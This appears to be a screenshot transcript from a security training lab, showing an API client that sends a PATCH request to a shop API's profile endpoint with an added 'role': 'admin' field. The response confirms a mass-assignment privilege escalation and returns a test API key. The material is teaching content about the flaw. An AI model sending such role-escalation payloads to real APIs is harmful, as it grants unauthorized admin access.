 testuser (ID: 4) — admin
SHOPAPI V1
GET Current profile
PATCH Update profile
GET Admin users
PATCH http://api.shop.local:8000/v1/users/me
Send
Reset
REQUEST BODY (EDITABLE)
{
  "email": "testuser@shop.thm",
"role": "admin"
}
RESPONSE
200 OK
Mass assignment confirmed. The API accepted the role field without
filtering.
Role escalated to admin. The admin endpoint is now unlocked.
{
  "id": 4,
  "username": "testuser",
  "email": "testuser@shop.thm",
  "role": "admin",
  "api_key": "sk_test_dGVzdHVzZXJrZXk",
  "email_verified": true,
  "created_at": "2025-01-15T09:30:00Z"
}